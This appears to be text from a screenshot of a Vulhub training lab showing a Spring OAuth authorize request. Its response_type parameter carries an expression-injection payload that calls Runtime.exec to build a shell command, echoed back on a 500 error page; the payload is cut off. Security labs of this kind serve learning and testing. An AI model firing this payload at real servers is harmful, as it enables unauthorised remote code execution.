 192.168.255.128:8080/oauth/a
Vulhub - Docker-Compose file
不安全 | 192.168.255.128:8080/oauth/authorize?response_type=${${T(java.lang.Runtime).getRuntime().exec(T(java.lang.Character).toString(98).con...
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Sun Nov 14 08:57:53 UTC 2021
There was an unexpected error (type=Internal Server Error, status=500).
Unsupported response types:
[${${T(java.lang.Runtime).getRuntime().exec(T(java.lang.Character).toString(98).concat(T(java.lang.Character).toString(97)).concat(T(java.lang.Character).toString(115)).concat(T(java.lang.Character).toStr